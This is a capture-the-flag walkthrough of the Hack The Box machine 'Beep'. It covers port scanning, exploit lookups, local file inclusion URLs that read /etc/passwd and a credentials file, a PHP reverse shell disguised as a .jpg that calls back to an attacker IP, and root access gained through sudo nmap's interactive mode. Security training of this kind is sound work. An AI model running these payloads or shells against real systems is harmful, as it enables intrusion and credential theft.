Beep Writeup

Introduction :
Beep is an easy Linux box which was released back in March 2017. It features multiple Local File Inclusion Vulnerabilities.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions on the ports that we might find interesting.
Ξ» nihilist [~] β nmap 10.10.10.7
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-09 11:47 CET
Nmap scan report for 10.10.10.7
Host is up (0.075s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
111/tcp open rpcbind
143/tcp open imap
443/tcp open https
993/tcp open imaps
995/tcp open pop3s
3306/tcp open mysql
4445/tcp open upnotifyp
10000/tcp open snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 1.13 seconds
There are alot of opened ports on this machine, Let's use the -sC and -sV flags on the ports 80 and 10000 to get a few more details.
Ξ» nihilist [~] β nmap -sC -sV 10.10.10.7 -p80,10000
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-09 11:50 CET
Nmap scan report for 10.10.10.7
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Host: 127.0.0.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.64 seconds
looking at the results, we see that we are dealing with Miniserv 1.570 and Apache 2.2.3 running on CentOS. Let's fire up our web browser to see what we are dealing with, at both the 80 and 10000th port.
Part 2 : Getting User Access
We see that port 80 is giving us Elastix login page,

As for the port 10000, it is giving us a webmin login page as it was mentionned in the previous nmap result.
We will now check for available exploits for both the Elastix and the Webmin Services. We will be using the Searchsploit command for that matter :
Ξ» nihilist [~] β searchsploit webmin
--------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------------
DansGuardian Webmin Module 0.x - 'edit.cgi' Directory Traversal | exploits/cgi/webapps/23535.txt
Webmin - Brute Force / Command Execution | exploits/multiple/remote/705.pl
Webmin 0.9x / Usermin 0.9x/1.0 - Access Session ID Spoofing | exploits/linux/remote/22275.pl
Webmin 0.x - 'RPC' Privilege Escalation | exploits/linux/remote/21765.pl
Webmin 0.x - Code Input Validation | exploits/linux/local/21348.txt
Webmin 1.5 - Brute Force / Command Execution | exploits/multiple/remote/746.pl
Webmin 1.5 - Web Brute Force (CGI) | exploits/multiple/remote/745.pl
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit) | exploits/unix/remote/21851.rb
Webmin 1.850 - Multiple Vulnerabilities | exploits/cgi/webapps/42989.txt
Webmin 1.900 - Remote Command Execution (Metasploit) | exploits/cgi/remote/46201.rb
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | exploits/linux/remote/46984.rb
Webmin 1.920 - Remote Code Execution | exploits/linux/webapps/47293.sh
Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit) | exploits/linux/remote/47230.rb
Webmin 1.x - HTML Email Command Execution | exploits/cgi/webapps/24574.txt
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (PHP) | exploits/multiple/remote/1997.php
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Perl) | exploits/multiple/remote/2017.pl
phpMyWebmin 1.0 - 'target' Remote File Inclusion | exploits/php/webapps/2462.txt
phpMyWebmin 1.0 - 'window.php' Remote File Inclusion | exploits/php/webapps/2451.txt
**webmin 0.91 - Directory Traversal | exploits/cgi/remote/21183.txt**
--------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
nihilist [~] β searchsploit elastix
--------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------------
Elastix - 'page' Cross-Site Scripting | exploits/php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/34942.txt
**Elastix 2.2.0 - 'graph.php' Local File Inclusion | exploits/php/webapps/37637.pl**
Elastix 2.x - Blind SQL Injection | exploits/php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | exploits/php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | exploits/php/webapps/18650.py
--------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
So we have a server here which is running Elastix on port 80 (http), let's see if we can list directories using a command like gobuster. Just to show another tool for this example, we'll use Dirbuster, which goes by the syntax "dirb http://10.10.10.7:80/"
Ξ» nihilist [~] β dirb http://10.10.10.7:80/
Dirbuster just found the vtigercm page, which is giving us yet another login page to work with. Fortunately for us vtigercrm is vulnerable to Local File Inclusion as displayed below in the searchsploit command output.
Ξ» nihilist [~] β searchsploit vtiger
--------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------------
Vtiger - 'Install' Remote Command Execution (Metasploit) | exploits/php/remote/32794.rb
Vtiger CRM 6.3.0 - (Authenticated) Arbitrary File Upload (Metasploit) | exploits/php/webapps/44379.rb
Vtiger CRM 7.1.0 - Remote Code Execution | exploits/php/webapps/46065.py
vTiger CRM 4.2 - 'calpath' Multiple Remote File Inclusions | exploits/php/webapps/2508.txt
vTiger CRM 4.2 - SQL Injection | exploits/php/webapps/26586.txt
vTiger CRM 4.2 Leads Module - 'record' Cross-Site Scripting | exploits/php/webapps/26584.txt
vTiger CRM 4.2 RSS Aggregation Module - Feed Cross-Site Scripting | exploits/php/webapps/26585.txt
vTiger CRM 5.0.4 - Local File Inclusion | exploits/php/webapps/16280.py
vTiger CRM 5.0.4 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/32307.txt
vTiger CRM 5.0.4 - Remote Code Execution / Cross-Site Request Forgery / Lo | exploits/php/webapps/9450.txt
**vTiger CRM 5.1.0 - Local File Inclusion | exploits/php/webapps/18770.txt**
vTiger CRM 5.2 - 'onlyforuser' SQL Injection | exploits/php/webapps/36208.txt
vTiger CRM 5.2.1 - 'PHPrint.php' Multiple Cross-Site Scripting Vulnerabili | exploits/php/webapps/36204.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabiliti | exploits/php/webapps/36203.txt
vTiger CRM 5.2.1 - 'index.php' Multiple Cross-Site Scripting Vulnerabiliti | exploits/php/webapps/36255.txt
vTiger CRM 5.2.1 - 'sortfieldsjson.php' Local File Inclusion | exploits/php/webapps/35574.txt
vTiger CRM 5.2.1 - 'vtigerservice.php' Cross-Site Scripting | exploits/php/webapps/35577.txt
vTiger CRM 5.3.0 5.4.0 - (Authenticated) Remote Code Execution (Metasploit | exploits/php/remote/29319.rb
vTiger CRM 5.4.0 - 'index.php?onlyforuser' SQL Injection | exploits/php/webapps/28409.txt
vTiger CRM 5.4.0 SOAP - AddEmailAttachment Arbitrary File Upload (Metasplo | exploits/php/remote/30787.rb
vTiger CRM 5.4.0 SOAP - Multiple Vulnerabilities | exploits/php/webapps/27279.txt
vTiger CRM 5.4.0/6.0 RC/6.0.0 GA - 'browse.php' Local File Inclusion | exploits/php/webapps/32213.txt
vTiger CRM 6.3.0 - (Authenticated) Remote Code Execution | exploits/php/webapps/38345.txt
--------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
VtigerCRM seems to be vulnerable to Local File Inclusion (LFI), let's take a closer look onto exploit-db. According to the article, the CVE 2012-4867 would allow us to Include Local Files due to a vulnerable php script named sortfieldsjson.php Let's test it with the following URL our web browser :
https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00

The LFI is successful, and We now have 2 usernames to work with : fanis and root We will now try out to see if we can get the user flag located in /home/fanis / Just for this example we'll print out the content of the page from within the terminal using the wget command using the following syntax : wget -O - URL --no-check-certificate
Ξ» nihilist [~] β wget -O - https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php\?module_name\=../../../../../../../../home/fanis/user.txt%00 --no-check-certificate
--2019-11-09 15:00:39-- https://10.10.10.7/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../home/fanis/user.txt%00
Loaded CA certificate '/etc/ssl/certs/ca-certificates.crt'
Connecting to 10.10.10.7:443... connected.
WARNING: The certificate of β10.10.10.7β is not trusted.
WARNING: The certificate of β10.10.10.7β doesn't have a known issuer.
WARNING: The certificate of β10.10.10.7β has expired.
The certificate has expired
The certificate's owner does not match hostname β10.10.10.7β
HTTP request sent, awaiting response... 200 OK
Length: 33 [text/html]
Saving to: βSTDOUTβ
- 0%[ ] 0 --.-KB/s
**aeXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX**
- 100%[==============================================>] 33 --.-KB/s in 0s
2019-11-09 15:00:40 (286 KB/s) - written to stdout [33/33]
We now have the user flag, but we are not able to get the root flag this way, we need to find a way to gain elevated privilege access.
Part 3 : Getting Root Access
In order to gain our elevated privilege access, we need to look at the results of our previous searchsploit command with the elastix keyword. There seems to be yet another Local File Inclusion exploit that we could potentially use taking a closer look at the exploit-db article : We see that there could be a LFI vulnerability contained within a php script named "graph.php". Let's test if it is working here aswell.
We will use the curl command for this example, just to show off yet another syntax we could use. curl -vs URL -k
the output is preety massive so i will highlight the important parts :
Ξ» nihilist [~] β curl -vs https://10.10.10.7/vtigercrm/graph.php\?current_language\=../../../../../../../..//etc/amportal.conf%00\&module;\=Accounts\&action; 2>&1 -k
[...]
# FreePBX Database configuration
# AMPDBHOST: Hostname where the FreePBX database resides
# AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
# AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
# AMPDBUSER: Username used to connect to the FreePBX database
# AMPDBPASS: Password for AMPDBUSER (above)
# AMPENGINE: Telephony backend engine (e.g. asterisk)
# AMPMGRUSER: Username to access the Asterisk Manager Interface
# AMPMGRPASS: Password for AMPMGRUSER
#
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
**AMPDBPASS=jEhdIekWmdjE**
AMPENGINE=asterisk
**AMPMGRUSER=admin**
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
[...]
The second LFI is successful, we now have credentials that we can use on the vtigercrm login page. admin:jEhdIekWmdjE
Once we are logged in , we simply need to browse into Settings > Company Details and inject our reverse-shell.php disguised as reverse-shell.php.jpg
Ξ» nihilist [~/_HTB/Beep] β nano nihilist.php.jpg
<**?php exec("/bin/bash -c 'bash -i > & /dev/tcp/10.10.14.48/1234 0>&1'"); **?>
Ξ» nihilist [~/_HTB/Beep] β nc -lvnp 1234

at this point, all that is left to do is to upload our reverse shell, to browse to where the reverse shell is located, and to recieve the connection back to our Terminal running the netcat command used above.
We will browse at this address : http://10.10.10.7/vtigercrm/test/logo/nihilist.php.jpg
Ξ» nihilist [~/_HTB/Beep] β nc -lvnp 1234
Connection from 10.10.10.7:46306
bash: no job control in this shell
bash-3.2$ whoami
asterisk
bash-3.2$ uname -a
Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686 athlon i386 GNU/Linux
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
**(root) NOPASSWD: /usr/bin/nmap**
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
We now have a reverse shell as asterisk, but we need to escalate privileges. We can use the nmap command which can be run as root for example.
bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h for help
nmap> !sh
whoami
root
cat /root/root.txt
**d8XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX**
And that's it ! we finally got the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS